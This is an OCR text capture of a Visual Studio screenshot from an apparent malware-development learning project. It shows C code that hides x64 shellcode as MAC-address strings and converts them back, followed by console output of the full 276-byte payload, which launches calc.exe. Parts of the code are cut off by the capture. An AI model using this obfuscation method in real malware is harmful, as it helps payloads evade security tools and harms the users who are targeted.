 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToMAC Sign in
Debug x64 Continue GitHub Copilot
Process: [8656] MACToShellCode.exe Lifecycle Events Thread: Stack Frame:
main.c
MACToShellCode (Global Scope) main()
#include <windows.h>
#include <stdio.h>
char* MacArray[] = {
"FC-48-83-E4-F0-E8",
"50-48-0F-B7-4A-4A",
"42-3C-48-01-D0-8B",
"8B-34-88-48-01-D6",
"8B-40-24-49-01-D0",
"41-5A-48-83-EC-20",
"01-01-00-00-41-BA",
"75-05-BB-47-13-72",
};
#define NumberOfElements 46
typedef NTSTATUS(NTAPI* fnRt
PCSTR
PCSTR* Terminator,
PVOID
);
BOOL MacDeobfuscation(IN CHA
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
C:\Users\0x4de1\Desktop\MalDevProjects\ShellCodeToMAC\x64\Debug\MACToShellCode.exe
[i] Press <Enter> to convert from MAC ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 276 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00
[i] Press <Enter> to Quit ...
119 % No issues found Ln: 73 Ch: 25 SPC CRLF
Autos
Autos Locals Watch 1
Output
Call Stack Breakpoints Exception Settings Command Window Output Error List
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToMAC' (2 of 2 projects)
External Sources
MACToShellCode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
ShellCodeToMAC
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Git Changes